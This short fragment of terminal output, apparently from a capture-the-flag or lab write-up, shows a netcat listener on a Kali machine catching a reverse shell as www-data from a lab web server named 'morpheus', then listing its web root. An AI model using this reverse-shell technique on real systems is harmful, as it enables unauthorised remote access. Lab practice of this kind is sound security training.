 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvvp 9999
listening on [any] 9999 ...
192.168.159.139: inverse host lookup failed: Unknown host
connect to [192.168.159.132] from (UNKNOWN) [192.168.159.139] 58812
bash: cannot set terminal process group (825): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morpheus:/var/www/html$ ls
ls
fuck.php
graffiti.php
graffiti.txt
index.html
robots.txt
trinity.jpeg
www-data@morpheus:/var/www/html$